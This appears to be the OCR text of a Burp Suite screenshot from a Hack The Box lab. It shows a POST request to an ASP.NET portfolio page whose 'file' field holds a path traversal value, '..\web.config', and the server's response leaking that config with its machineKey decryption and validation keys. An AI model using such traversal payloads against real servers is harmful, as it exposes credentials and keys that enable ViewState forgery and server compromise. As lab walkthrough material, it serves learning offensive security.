 Send Cancel < >
Request
Pretty Raw Hex ViewState \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 Content-Length: 362
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dev.pov.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://dev.pov.htb/portfolio/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
GxfOfFe7Hzy80n6L6Mawljq1fkgRJ36htmp1UqA1itTZbgpBrISfalm
Z5eLeqvTNazNZZ6hKj7fyjYVhhK9YrPdeaGE%3D&
__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
gz4jitogHe8Onkbb0rqqH6eobEI2NDBcW%2FnxC6q7HVV%2FnpvPUvv
VYiEEI1JAtTwN8GjG%2F%2FoQy6nHyUZiermAb5oPgvd9mOeVWu8P3Y
0Yu8QZIAabdgz0JHFFnpdCwbxS5WMutQ%3D%3D&file=
..\web.config
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=..\web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Fri, 02 Feb 2024 16:13:38 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On"
defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54
A94F6F80D5E822F347183B43" validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B2
00CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E
7B7872EEACE791AAD71A267BC16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1"
/>
21 <error statusCode="403"
prefixLanguageFilePath=""
path="http://dev.pov.htb:8080/portfolio"
responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true"
destination="http://dev.pov.htb/portfolio"
exactDestination="false" childOnly="true" />
24 </system.webServer>
25 </configuration>
26